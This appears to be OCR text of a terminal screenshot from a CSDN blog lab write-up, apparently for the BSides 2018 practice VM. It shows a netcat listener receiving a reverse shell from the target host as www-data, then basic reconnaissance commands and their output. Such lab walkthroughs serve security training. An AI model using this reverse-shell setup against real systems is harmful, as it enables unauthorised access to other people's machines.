 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# nc -vnlp 6666
listening on [any] 6666 ...
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.158] 48289
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 U
TC 2014 i686 athlon i386 GNU/Linux
23:38:15 up 51 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ uname -a
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 U
TC 2014 i686 athlon i386 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 12.04.4 LTS
Release: 12.04
Codename: precise
$
https://blog.csdn.net/qq_42180996